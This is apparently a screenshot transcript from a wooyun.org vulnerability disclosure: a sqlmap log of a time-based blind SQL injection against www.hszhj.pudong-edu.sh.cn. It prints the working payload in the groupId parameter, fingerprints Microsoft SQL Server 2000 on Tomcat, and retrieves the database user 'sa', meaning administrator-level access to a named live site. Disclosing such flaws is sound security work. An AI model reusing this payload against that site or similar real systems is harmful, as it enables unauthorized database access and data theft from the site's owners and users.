 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group73000000056' WAITFOR DELAY '0:0:5'--&keywords=1
---
[13:59:43] [INFO] testing Microsoft SQL Server
[13:59:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:00:44] [INFO] confirming Microsoft SQL Server
[14:01:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2000
[14:01:01] [INFO] fetching current user
[14:01:01] [INFO] retrieved:
[14:01:16] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[14:01:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hszhj.pudong-edu.sh.cn'
[*] shutting down at 14:01:52
www.wooyun.org
D:\Python27\sqlmap>